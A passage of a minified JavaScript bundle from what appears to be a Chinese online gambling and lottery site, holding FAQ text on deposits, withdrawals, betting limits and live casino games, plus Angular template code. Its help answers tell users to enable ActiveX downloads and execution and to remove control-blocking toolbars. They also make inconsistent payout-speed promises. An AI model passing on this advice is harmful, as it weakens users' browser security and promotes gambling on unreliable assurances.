u884c\u6781\u5176\u4e25\u5bc6\u7684\u60c5\u51b5\u4e0b\u8fdb\u884c\u3002"]},{question:"7.\u5de5\u5546\u94f6\u884c\u5728\u7ebf\u652f\u4ed8\uff0c\u9875\u9762\u65e0\u6cd5\u6b63\u5e38\u663e\u793a\uff1f",answer:["\u60a8\u597d\uff0c\u7531\u4e8e\u5de5\u5546\u94f6\u884c\u5728\u8f93\u5165\u5bc6\u7801\u4f7f\u7528\u63a7\u5236\u9879\u65b9\u5f0f\u6765\u4fdd\u969c\u5bc6\u7801\u5b89\u5168\uff0c\u5982\u679c\u5728\u7533\u8bf7\u6216\u652f\u4ed8\u8fc7\u7a0b\u4e2d\u51fa\u73b0\u5c0f\u53c9\u6216\u8005\u4e0d\u80fd\u6b63\u5e38\u663e\u793a\u7684\u60c5\u51b5\uff0c\u8bf7\u6309\u4e0b\u8ff0\u65b9\u5f0f\u5904\u7406\uff1a"," 1\uff09\u67e5\u770bIE\u5de5\u5177\u4e2d\u7684\u201cInternet\u9009\u9879\u201d\uff0c\u5728\u5e38\u89c4\u4e2d\u5220\u9664Cookies,\u6682\u5b58\u6863\u6848\uff0c\u5728\u5b89\u5168\u4e2d\u9009\u62e9\u81ea\u5b9a\u4e49\u7ea7\u522b\uff0c\u628a\u201cActiveX\u63a7\u5236\u9879\u548c\u63d2\u4ef6\u201d\u4e2d\u7684\u201c\u4e0b\u8f7d\u5df2\u7b7e\u540d\u7684 ActiveX \u63a7\u5236\u9879\u201d\u548c\u201c\u8fd0\u884c ActiveX \u63a7\u5236\u9879\u548c\u63d2\u4ef6\u201d\u8bbe\u7f6e\u6210-\u542f\u7528\uff0c\u786e\u5b9a\u751f\u6548\u3002\u91cd\u65b0\u4e0b\u8ba2\u5355\u5728\u94f6\u884c\u4ed8\u6b3e\u9875\u9762\u4f1a\u63d0\u793a\u60a8\u5b89\u88c5\u63d2\u4ef6\uff0c\u8bf7\u5b89\u88c5\u5373\u53ef\u652f\u4ed8\u3002"," 2\uff09\u5982\u679c\u4e0a\u8ff0\u64cd\u4f5c\u5747\u672a\u89e3\u51b3\u95ee\u9898\uff0c\u8bf7\u628aInternet\u533a\u57df\u7684\u5b89\u5168\u7ea7\u522b\u8bbe\u7f6e\u6210\u201c\u9ed8\u8ba4\u7ea7\u522b\u201d\uff0c\u540c\u65f6\u8bf7\u786e\u8ba4\u4e0d\u8981\u4f7f\u7528\u201c3721\u4e0a\u7f51\u52a9\u624b\uff0cGOOGLE\u5de5\u5177\u680f\u201d\u63a7\u5236\u9879\u906e\u7f69\u5de5\u5177 \u963b\u6b62\u63a7\u5236\u9879\u5b89\u88c5\uff0c\u5982\u5df2\u5b89\u88c5\u7c7b\u4f3c\u5de5\u5177\u5efa\u8bae\u60a8\u5378\u8f7d\u3002"]},{question:"\u4e8c\u3001\u5173\u4e8e\u53d6\u6b3e",answer:""},{question:"1.\u53d6\u6b3e\u9700\u8981\u591a\u4e45\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u63d0\u4f9b7x24\u5c0f\u65f6\u5168\u5929\u5019\u53d6\u6b3e\u670d\u52a1\uff0c\u53d6\u6b3e30\u79d2\u706b\u901f\u5230\u8d26\u3002\u53d6\u6b3e\u652f\u6301\u591a\u79cd\u94f6\u884c\u5361\uff1a\u7ed1\u5b9a\u4e2d\u56fd\u5de5\u5546\u94f6\u884c(\u4f18\u5148)\u3001\u519c\u4e1a\u94f6\u884c\u3001\u5efa\u8bbe\u94f6\u884c\u3001\u4e2d\u56fd\u94f6\u884c\u3001\u4ea4\u901a\u94f6\u884c\u3001\u62db\u5546\u94f6\u884c\u3001\u4e2d\u4fe1\u94f6\u884c\u3001\u4e2d\u56fd\u5149\u5927\u94f6\u884c\u3001\u534e\u590f\u94f6\u884c\u3001\u4e2d\u56fd\u6c11\u751f\u94f6\u884c\u3001\u5e7f\u4e1c\u53d1\u5c55\u94f6\u884c\u3001\u6df1\u5733\u53d1\u5c55\u94f6\u884c\u3001\u798f\u5efa\u5174\u4e1a\u94f6\u884c\u3001\u7b497x24\u5c0f\u65f6\u529e\u7406\u53d6\u6b3e\u670d\u52a1"]},{question:"2.\u53d6\u6b3e\u6709\u4e0a/\u4e0b\u9650\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u6700\u4f4e\u53d6\u6b3e\u4e3a$100\uff0c\u53d6\u6b3e\u4e0a\u9650\u4e3a\u5355\u7b14$1000000"]},{question:"3.\u53d6\u6b3e\u9700\u8981\u6536\u53d6\u624b\u7eed\u8d39\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u53d6\u6b3e\u65e0\u9700\u624b\u7eed\u8d39\uff0c3\u5206\u949f\u706b\u901f\u5230\u8d26\u3002"]},{question:"4.\u53d6\u6b3e\u6709\u54ea\u4e9b\u6ce8\u610f\u4e8b\u9879\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u5728\u5f69\u7968\u7f51\uff0c\u6240\u6709\u53d6\u6b3e\u90fd\u9700\u8981\u9075\u5b88\uff1a \u94f6\u884c\u8d26\u53f7\u6301\u6709\u4eba\u59d3\u540d\u5fc5\u987b\u4e0e\u5728\u5f69\u7968\u7f51\u6ce8\u518c\u7684\u59d3\u540d\u4e00\u81f4\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002 \u5b58\u6b3e\u540e\u5fc5\u987b\u7ecf\u8fc7\u5168\u989d\u6295\u6ce8\uff0c\u5426\u5219\u65e0\u6cd5\u7533\u8bf7\u53d6\u6b3e\u3002 \u53d6\u6b3e\u4e0a\u9650\u4e3a1000000/\u5929\u3002 \u6211\u4eec\u53d6\u6b3e7x24\u5c0f\u65f6\u5168\u5929\u5019\u53d6\u6b3e\u670d\u52a1\u3002 \u4ee5\u4e0b\u4e8b\u9879\u7ecf\u5e38\u5bfc\u81f4\u7528\u6237\u53d6\u6b3e\u88ab\u8feb\u5ef6\u8bef\uff0c\u8bf7\u7528\u6237\u5728\u586b\u5199\u8d44\u6599\u65f6\u52a0\u500d\u6ce8\u610f\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u7684\u59d3\u540d\u4e0e\u529e\u5b58\u6298\uff08\u6216\u5361\uff09\u65f6\u767b\u8bb0\u7684\u59d3\u540d\u4e0d\u4e00\u81f4\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u53f7\u9519\u8bef\u3002 \u5b58\u6298\u5361\u79cd\u7c7b\u9009\u62e9\u9519\u8bef\uff0c\u4e3e\u4f8b\u8bf4\u660e\uff1a\u628a95599\xd7\xd7\xd7\xd7\u9009\u6210\u201c\u5de5\u5546\u94f6\u884c\u5b58\u6298\u201d\u7b49\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u53f7\u4e0e\u5b58\u6298\uff08\u6216\u5361\uff09\u4e3b\u59d3\u540d\u4e0d\u76f8\u7b26\u3002 \u5730\u533a\u586b\u5199\u9519\u8bef\uff0c\u5176\u4e2d\u6ce8\u610f\u5e02\u8981\u586b\u5199\u5730\u7ea7\u5e02\uff0c\u4e0d\u80fd\u586b\u5199\u53bf\u3002 \u5b58\u6298\uff08\u6216\u5361\uff09\u5f00\u6237\u7f51\u70b9\u586b\u5199\u9519\u8bef\uff0c\u6807\u51c6\u683c\u5f0f\u4e3a\xd7\xd7\u94f6\u884c\xd7\xd7\u5206\u884c\xd7\xd7\u652f\u884c\xd7\xd7\u5206\u7406\u5904\uff08\u50a8\u84c4\u6240\uff09\u3002 \u5728\u6b63\u5e38\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u8d22\u52a1\u90e8\u4f1a\u4e25\u683c\u6309\u7167\u89c4\u5b9a\u529e\u7406\uff0c\u53d6\u6b3e\u7533\u8bf7\u5728\u5ba1\u67e5\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u4f1a\u51c6\u65f6\u5230\u8d26\u3002"]},{question:"\u4e09\u3001\u76f8\u5173\u6e38\u620f\u95ee\u9898",answer:[""]},{question:"1.\u53ef\u4ee5\u514d\u8d39\u8bd5\u73a9\u5417\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u6682\u65f6\u6ca1\u6709\u5bf9\u5916\u5f00\u653e\u514d\u8d39\u8bd5\u73a9\uff0c\u60a8\u53ef\u4ee5\u70b9\u51fb\u6ce8\u518c\u4f1a\u5458\u8d26\u53f7\u767b\u5f55\u9884\u89c8\u6e38\u620f\u9879\u76ee\u54e6!"]},{question:"2.\u90a3\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f",answer:['\u60a8\u597d\uff0c\u5728\u672a\u767b\u5165\u524d\uff0c\u60a8\u53ef\u4ee5\u5728\u6e38\u620f\u7684\u6700\u5916\u5c42\u770b\u5230"\u6e38\u620f\u89c4\u5219"\u9009\u9879\uff0c\u6e05\u695a\u544a\u8bc9\u60a8\u6e38\u620f\u7684\u73a9\u6cd5\u3001\u89c4\u5219\u53ca\u6d3e\u5f69\u65b9\u5f0f\u3002 \u5728\u6e38\u620f\u89c6\u7a97\u4e2d,\u4e5f\u6709"\u89c4\u5219"\u9009\u9879\uff0c\u8ba9\u60a8\u5728\u4eab\u53d7\u6e38\u620f\u4e50\u8da3\u7684\u540c\u65f6\uff0c\u53ef\u4ee5\u5f39\u8df3\u89c6\u7a97\u968f\u65f6\u63d0\u9192\u60a8\u6e38\u620f\u89c4\u5219\u3002']},{question:"3.\u7535\u5b50\u6e38\u827a\u8fdb\u4e0d\u53bb\uff1f",answer:["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u662f\u7b2c\u4e00\u6b21\u73a9\u7535\u5b50\u6e38\u620f\u7684\uff0c\u9700\u8981\u8010\u5fc3\u7b49\u5f85\u52a0\u8f7d\uff0c\u7535\u5b50\u6e38\u620f\u7684\u6570\u636e\u6bd4\u8f83\u5927\uff0c\u5fc5\u987b\u7535\u8111\u914d\u7f6e\u8981\u597d\u4e00\u4e9b\u3002"]},{question:"4.\u5df2\u7ecf\u5145\u503c\u4e86MG\u7535\u5b50\u6e38\u827a\u6ca1\u6709\u4f59\u989d\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u9700\u8981\u8fdb\u884c\u4f59\u989d\u8f6c\u6362\u624d\u53ef\u4ee5\u54e6\uff0c\u8bf7\u60a8\u70b9\u51fb\u53f3\u4e0a\u89d2\u201c\u989d\u5ea6\u8f6c\u6362\u201d\u9009\u62e9\u8f6c\u6362\u5230MG\u89c6\u8baf\uff0c\u5373\u53ef\u6e38\u620f\uff0c\u8c22\u8c22\uff01"]},{question:"5.\u9999\u6e2f\u516d\u5408\u5f69\u4ec0\u4e48\u65f6\u5019\u53ef\u4ee5\u4e0b\u6ce8\uff1f",answer:["\u60a8\u597d\uff0c\u9999\u6e2f\u516d\u5408\u5f69\u6295\u6ce8\u65f6\u95f4\u4e3a\u5f00\u5956\u540e40\u5206\u5373\u53ef\u8fdb\u884c\u6295\u6ce8\u4e0b\u4e00\u671f\u3002"]},{question:"6.\u6e38\u620f\u4f1a\u7528\u591a\u5c11\u526f\u724c\uff1f",answer:["\u60a8\u597d\uff0c\u767e\u5bb6\u4e50\u6211\u4eec\u4f1a\u75288\u526f\u724c\uff0c\u5176\u5b83\u6e38\u620f\u5219\u4f1a\u6839\u636e\u5176\u6027\u8d28\u6709\u6240\u8c03\u6574\u3002"]},{question:"7.\u4f55\u65f6\u4f1a\u6d17\u724c?",answer:["\u60a8\u597d\uff0c\u6240\u6709\u7eb8\u724c\u6e38\u620f\uff0c\u5f53\u7ea2\u7684\u6d17\u724c\u8bb0\u53f7\u51fa\u73b0\u6216\u6e38\u620f\u56e0\u7ebf\u8def\u95ee\u9898\u4e2d\u65ad\u65f6\u4fbf\u4f1a\u8fdb\u884c\u91cd\u65b0\u6d17\u724c\u3002"]},{question:"8.\u6ce8\u7801\u7684\u9650\u5236\u662f\u591a\u5c11\uff1f",answer:["\u60a8\u597d\uff0c\u6ce8\u7801[\u9650\u989d]\u4f1a\u6839\u636e\u60a8\u7684\u5b58\u6b3e\u6709\u6240\u4e0d\u540c\uff0c\u8fd0\u52a8\u535a\u5f08\u5355\u573a\u5355\u6ce8\u6700\u4f4e\u662f10\u81f3100000\uff0c\u5a31\u4e50\u573a\u5355\u6ce8\u6700\u4f4e\u662f10\u81f3200000\u3002\u7279\u6b8aVIP\u5ba2\u6237\uff0c\u8bf7\u89c1\u201c\u4f18\u60e0\u6d3b\u52a8\u201d\u3002"]},{question:"9.\u5f69\u7968\u7f51\u6709\u54ea\u4e9b\u6e38\u620f\uff1f",answer:["\u60a8\u597d\uff0c\u5f69\u7968\u7f51\u76ee\u524d\u4e3a\u60a8\u63d0\u4f9b\u201c\u8fd0\u52a8\u535a\u5f08\uff08\u7687\u51a0\u4f53\u80b2\uff09\u201d\u6700\u5168\u76847\u5927\u89c6\u8baf\u5e73\u53f0\u201c\u771f\u4eba\u5a31\u4e50\u201d\u201c\u7535\u5b50\u6e38\u827a\u201d\u201c\u5bf9\u6218\u76ca\u667a\u201d\u201c\u5f69\u7968\u6e38\u620f\u201d"]},{question:"10.\u6211\u8be5\u5982\u4f55\u4e3a\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5145\u503c\uff1f",answer:["\u60a8\u597d\uff0c\u516c\u53f8\u76ee\u524d\u63d0\u4f9b\u4e24\u79cd\u65b9\u5f0f\u5165\u6b3e:","1.\u516c\u53f8\u5165\u6b3e ","2.\u5728\u7ebf\u5b58\u6b3e\uff0c\u8bf7\u60a8\u70b9\u51fb\u7ebf\u4e0a\u5b58\u6b3e\u9009\u62e9\u5176\u4e2d\u4e00\u79cd\u65b9\u5f0f\u5165\u6b3e\uff0c\u8c22\u8c22\uff01","\uff08\u6ce8\uff1a\u9009\u62e9\u516c\u53f8\u5165\u6b3e\u7684\u5ba2\u6237\uff0c\u8bf7\u60a8\u5728\u6bcf\u6b21\u5165\u6b3e\u524d\u52a1\u5fc5\u4e0e\u6211\u4eec\u8054\u7edc\u786e\u8ba4\u6c47\u6b3e\u8d26\u53f7\uff0c\u5982\u5c06\u6b3e\u9879\u5b58\u5165\u5df2\u8fc7\u671f\u8d26\u53f7\uff0c\u5f69\u7968\u7f51\u5c06\u65e0\u6cd5\u67e5\u6536\uff0c\u6055\u4e0d\u8d1f\u8d23\uff0c\u8bf7\u60a8\u7559\u610f\uff0c\u8c22\u8c22\uff01\uff09"]},{question:"11.\u4e3a\u4ec0\u4e48\u5728\u7ebf\u652f\u4ed8\u6210\u529f\u540e\u989d\u5ea6\u6ca1\u6709\u7acb\u5373\u8fd4\u5230\u6211\u7684\u6e38\u620f\u8d26\u53f7\u5462\uff1f",answer:["\u60a8\u597d\uff0c\u8fd9\u662f\u56e0\u4e3a\u5728\u7ebf\u652f\u4ed8\u7cfb\u7edf\u9700\u8981\u7ecf\u8fc7\u5bc6\u9501\u5207\u6362\u53ca\u5185\u90e8\u9a8c\u8bc1\u7a0b\u5e8f\uff0c\u800c\u8fd9\u4e5f\u662f\u6211\u4eec\u7684\u4fdd\u5b89\u7a0b\u5e8f\u4e4b\u4e00\uff0c\u6240\u4ee5\u8bf7\u60a8\u4e0d\u5fc5\u62c5\u5fc3\uff0c\u6b3e\u9879\u4e00\u5b9a\u4e0d\u4f1a\u4e22\u5931\u3002\u5982\u679c\u60a8\u5728\u5728\u7ebf\u652f\u4ed8\u8d85\u8fc730\u5206\u949f\u540e\u4ecd\u7136\u8fd8\u672a\u6536\u5230\u60a8\u7684\u6b3e\u9879\uff0c\u8bf7\u4e0e\u6211\u4eec\u5ba2\u670d\u8054\u7cfb\u5904\u7406\u3002"]},{question:"12.\u5f53\u6211\u5728\u771f\u4eba\u6e38\u620f\u8d62\u4e86\u94b1\uff0c\u6211\u8be5\u5982\u4f55\u53d6\u6b3e\uff1f",answer:["\u60a8\u597d\uff0c\u8bf7\u60a8\u70b9\u51fb\u201c\u7ebf\u4e0a\u53d6\u6b3e\u201d\u8f93\u5165\u60a8\u7684\u53d6\u6b3e\u5bc6\u7801\uff0c\u518d\u6309\u8981\u6c42\u586b\u5199\u60a8\u8981\u63d0\u53d6\u7684\u91d1\u989d\uff0c\u7136\u540e\u518d\u70b9\u51fb\u786e\u5b9a\uff0c\u8c22\u8c22\uff01"]},{question:"13.\u5982\u4f55\u8bc1\u660e\u6e38\u620f\u7ed3\u679c\u662f\u5b9e\u65f6\u7684\uff1f",answer:["\u60a8\u597d\uff0c\u60a8\u53ef\u4ee5\u901a\u8fc7\u6e38\u620f\u7684\u89c6\u9891\u5f71\u50cf\u8fdb\u884c\u76d1\u67e5\uff0c\u89c6\u9891\u5185\u7684\u753b\u9762\u5747\u4e3a\u73b0\u573a\u5a31\u4e50\u6240\u64ad\u653e\u7684\u753b\u9762\u662f\u540c\u6b65\u7684\u3002\u6211\u4eec\u786e\u4fdd\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5747\u4e3a\u771f\u5b9e\u7684\u5b9e\u65f6\u7ed3\u679c\u60a8\u53ef\u4ee5\u62e8\u6253\u89c6\u8baf\u53f3\u4e0b\u65b9\u7684\u7535\u8bdd\u9a8c\u8bc1\u3002"]},{question:"14.\u4e3a\u4ec0\u4e48\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\uff1f",answer:["\u60a8\u597d\uff0c\u57fa\u4e8e\u4e24\u4e2a\u539f\u56e0\uff1a","\uff081\uff09\u4e3a\u4e86\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u5982\u679c\u9601\u4e0b\u5728\u6253\u5f00\u6e38\u620f\u540e\uff0c\u53c8\u5fd8\u8bb0\u89c2\u8d4f\u5c31\u79bb\u5f00\u4e86\u7535\u8111\uff0c\u4e07\u4e00\u5728\u8fd9\u4e2a\u65f6\u95f4\u88ab\u5176\u4ed6\u4eba\u4f7f\u7528\u6295\u6ce8\uff0c\u60a8\u7684\u635f\u5931\u5c31\u5f88\u96be\u63a7\u5236\u4e86\u3002","\uff082\uff09\u6bcf\u65f6\u6bcf\u523b\u90fd\u6709\u975e\u5e38\u591a\u7684\u5ba2\u6237\u4e0a\u7ebf\u8fdb\u884c\u6e38\u620f\uff0c\u4e3a\u4e86\u8ba9\u7f51\u901f\u5feb\u800c\u7545\u901a\uff0c\u6211\u4eec\u7684\u7cfb\u7edf\u5c31\u81ea\u52a8\u8282\u7701\u7f51\u8def\u8d44\u6e90\uff0c\u7167\u987e\u4e86\u5728\u6e38\u620f\u4e4b\u4e2d\u7684\u5ba2\u6237\uff0c\u6240\u4ee5\u89c2\u770b\u516d\u5c40\u5c31\u4f1a\u65ad\u5f00\u8fde\u63a5\u3002\u5982\u56e0\u6b64\u7ed9\u60a8\u5e26\u6765\u4e0d\u4fbf\uff0c\u656c\u8bf7\u89c1\u8c05\u3002"]},{question:"15.\u6211\u8be5\u5982\u4f55\u7533\u8bc9\u6e38\u620f\u7684\u9519\u8bef\uff1f",answer:["\u60a8\u597d\uff0c\u7531\u4e8e\u5f69\u7968\u7f51\u662f\u4e00\u4e2a\u901a\u8fc7\u7f51\u7edc\u76f4\u64ad\u7684\u771f\u5b9e\u6e38\u620f\uff0c\u6b63\u5982\u6240\u6709\u771f\u5b9e\u7684\u8d4c\u573a\u4e00\u6837\uff0c\u6240\u4ee5\u4ea6\u6709\u53ef\u80fd\u4f1a\u6709\u51fa\u73b0\u9519\u8bef\u53d1\u724c\u4e8b\u4ef6\u3002\u5982\u679c\u60a8\u76f8\u4fe1\u9519\u8bef\u662f\u7531\u8377\u5b98\u5f15\u81f4\uff0c\u8bf7\u4f60\u5c06\u60a8\u7684\u6295\u8bc9\u52a0\u4e0a\u4f9d\u7167\u4ee5\u4e0b\u683c\u5f0f\u7684\u5b8c\u6574\u8d44\u6599\u53d1\u7535\u90ae\u81f3@@@@\uff0c\u6211\u4eec\u5c06\u4f1a\u5c3d\u5feb\u534f\u52a9\u60a8\u63a2\u8ba8\u53ca\u89e3\u51b3\u6709\u5173\u95ee\u9898\u3002","o \u65e5\u671f\uff1a","o \u5c40\u6570\uff1a","o \u8377\u5b98\uff1a","o \u6ce8\u7801\uff1a","o \u7ed3\u679c\uff1a","o \u63cf\u8ff0\uff1a","o \u4ee5\u4e0a\u8d44\u6599\u80fd\u591f\u66f4\u5feb\u7684\u534f\u52a9\u6211\u4eec\u8c03\u67e5\u6709\u5173\u7591\u95ee\uff0c\u6211\u4eec\u5145\u5206\u611f\u6fc0\u60a8\u7684\u5408\u4f5c\u3002"],email:!0},{question:"\u6e38\u620f\u5e38\u89c1\u95ee\u9898",answer:[""]},{question:"1.\u8fdb\u884c\u6e38\u620f\u5bf9\u7cfb\u7edf\u914d\u7f6e\u6709\u8981\u6c42\u4e48\uff1f",answer:["\u60a8\u597d\uff0c\u6211\u4eec\u8bbe\u8ba1\u7684\u7f51\u9875\u5c06\u4f1a\u63d0\u4f9b\u65b0\u4e00\u4ee3\u6d4f\u89c8\u5668\u670d\u52a1\uff0c\u63d0\u4f9b\u66f4\u597d\u7684\u7279\u70b9\uff0c\u8ba9\u60a8\u80fd\u591f\u4eab\u6709\u66f4\u597d\u7684\u6295\u6ce8\u4e50\u8da3\u3002\u6211\u4eec\u5e0c\u671b\u60a8\u80fd\u4f7f\u7528Internet Explorer 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c\u3002"]},{question:"2.\u4e3a\u4ec0\u4e48\u7cfb\u7edf\u4f1a\u5c06\u6211\u767b\u51fa\uff1f",answer:["\u60a8\u597d\uff0c\u8fd9\u662f\u7f51\u9875\u7684\u4fdd\u5b89\u7a0b\u5f0f\u4e4b\u4e00\uff0c\u5f53\u60a8\u5728\u4e00\u5b9a\u7684\u65f6\u95f4\u5185\u6ca1\u6709\u4f7f\u7528\u6709\u5173\u7684\u7f51\u9875\uff0c\u90a3\u4e48\u6709\u5173\u7684\u7f51\u9875\u5c06\u4e0d\u518d\u6d3b\u8dc3\uff0c\u5e76\u4e14\u65e0\u6cd5\u6d4f\u89c8\u6700\u65b0\u7684\u9875\u9762\uff0c\u5728\u6b64\u60a8\u5fc5\u9700\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u60a8\u91cd\u65b0\u767b\u5165\u540e\u60c5\u51b5\u4ecd\u7136\u4e00\u6837\u8bf7\u7acb\u5373\u8054\u7cfb\u6211\u4eec\u3002"]},{question:"3.\u4e3a\u4ec0\u4e48\u9700\u8981\u6e05\u9664\u7f51\u9875\u5feb\u53d6\uff1f",answer:["\u60a8\u597d\uff0c\u5982\u679c\u60a8\u65e0\u6cd5\u6d4f\u89c8\u65b0\u7684\u7f51\u9875\u6216\u8005\u662f\u6700\u65b0\u7684\u9875\u9762\uff0c\u5e76\u4e14\u53d1\u73b0\u6240\u6d4f\u89c8\u7684\u662f\u76f8\u540c\u6216\u8005\u662f\u65e7\u7684\u9875\u9762\uff0c\u8fd9\u8868\u793a\u60a8\u7684\u8bb0\u5fc6\u4f53\u5df2\u7ecf\u6ee1\u8f7d\u3002 IE\u4ee5\u53caNetscape\u7684\u7ecf\u5e38\u4f7f\u7528\u5c06\u5bfc\u81f4\u8bb0\u5fc6\u4f53\u7684\u50a8\u5b58\uff0c\u8981\u89e3\u51b3\u8fd9\u4e2a\u95ee\u9898\uff0c\u53ea\u9700\u4f9d\u7167\u4ee5\u4e0b\u7684\u6b65\u9aa4\uff1a"]},{question:"",answer:["o INTERNET EXPLORER 6.0\u6216\u8005\u662f\u4ee5\u4e0a\u7684\u6d4f\u89c8\u5668\u7248\u672c","o \u5728\u60a8\u7684\u684c\u9762\u6d4f\u89c8\u5668\uff0c\u4f7f\u7528\u6ed1\u9f20\u53f3\u51fb\u3002","o \u70b9\u51fb\u201cInternet\u5c5e\u6027\u201d\u3002","o \u518d\u6309\u201c\u5220\u9664\u6863\u201d\u4e2d\u7684\u201c\u5220\u9664\u6240\u6709\u8131\u673a\u5185\u5bb9\u201d\u952e\u3002","o \u5173\u95ed\u6d4f\u89c8\u5668\uff0c\u91cd\u65b0\u542f\u52a8IE\u6d4f\u89c8\u5668\u3002","o \u8fd9\u5c06\u4f1a\u6e05\u9664\u8bb0\u5fc6\u4f53\u5feb\u53d6\uff0c\u5e76\u4e0d\u4f1a\u6e05\u9664Cookies\u6216\u8005\u662f\u91cd\u8981\u7a0b\u5f0f\u6863\u6848\u3002 \u4ee5\u4e0a\u95ee\u9898\u672a\u80fd\u5904\u7406\u89e3\u51b3\u95ee\u9898\u6e38\u620f\uff0c\u8bf7\u8054\u7cfb24\u5c0f\u65f6\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u5904\u7406\u3002"]}]},{title:"\u6280\u672f\u5e38\u89c1\u95ee\u9898",content:[{question:"Q: \u6700\u4f4e\u7684\u786c\u4f53\u7cfb\u7edf\u8981\u6c42\u662f\u4ec0\u4e48?",answer:["\u4efb\u4f55\u53ef\u4ee5\u63a5\u4e0a\u4e92\u8054\u7f51\u7684\u7535\u8111\u3002","SVGA\u663e\u793a\u5361\u2013\u6700\u5c11\u89811204x768\u50cf\u7d20256\u8272\u5f69\u4ee5\u4e0a\u3002","\u533a\u57df\u5bbd\u9891\u3002","Windows , Mac OS X , Linux\u4f5c\u4e1a\u7cfb\u7edf\u3002","Internet Explorer\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a (\u7248\u672c7.0 \u6216\u4ee5\u4e0a\u66f4\u597d)\uff0cMozilla Firefox (\u6d4f\u89c8\u5668v3.0 \u6216\u4ee5\u4e0a)\uff0cOpera (\u6d4f\u89c8\u5668v8.0 \u6216\u4ee5\u4e0a)\uff0cChrome(\u6d4f\u89c8\u5668v6.0 \u6216\u4ee5\u4e0a)\uff0cSafari (\u6d4f\u89c8\u5668v4.0 \u6216\u4ee5\u4e0a)","\u8981\u6d4f\u89c8\u5f69\u7968\u7f51\u5a31\u4e50\u573a\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),pl=e["\u0275crt"]({encapsulation:0,styles:[[".main-width[_ngcontent-%COMP%]{width:1200px;margin:0 auto}.commonProblem[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%], .commonProblem[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fefda9;font-size:18px;margin:1em 0}.commonProblem[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;color:#fefda9;font-weight:700}.commonProblem[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:1em 0;font-size:12px;text-align:justify;line-height:2em;color:#fefda9}.commonProblem[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]{padding-left:20px;list-style-type:decimal}.commonProblem[_ngcontent-%COMP%]   ol[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:12px;color:#fefda9;line-height:2em}"]],data:{}});function ml(l){return e["\u0275vid"](0,[(l()(),e["\u0275eld"](0,0,null,null,75,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),e["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["\u5e38\u89c1\u95ee\u9898"])),(l()(),e["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q1: \u5982\u4f55\u52a0\u5165\u5f69\u7968\u7f51?"])),(l()(),e["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A1: \u60a8\u53ef\u4ee5\u76f4\u63a5\u70b9\u9009 "\u7acb\u5373\u52a0\u5165"\uff0c\u786e\u5b9e\u586b\u5199\u6570\u636e\u540e\uff0c\u53ef\u7acb\u5373\u767b\u8bb0\u6210\u4e3a\u5f69\u7968\u7f51\u4f1a\u5458\u3002'])),(l()(),e["\u0275eld"](7,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q2: \u6211\u53ef\u4ee5\u76f4\u63a5\u5728\u7f51\u7edc\u4e0a\u5b58\u6b3e\u5417\uff1f"])),(l()(),e["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A2: \u53ef\u4ee5\uff0c\u5f69\u7968\u7f51\u63d0\u4f9b\u591a\u79cd\u5728\u7ebf\u5b58\u6b3e\u9009\u62e9\uff0c\u8be6\u60c5\u8bf7\u53c2\u7167 "\u5b58\u6b3e\u5e2e\u52a9"\u3002'])),(l()(),e["\u0275eld"](11,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,["Q3: \u6211\u5728\u54ea\u91cc\u53ef\u4ee5\u627e\u5230\u6e38\u620f\u7684\u89c4\u5219\uff1f"])),(l()(),e["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),e["\u0275ted"](-1,null,['A3: 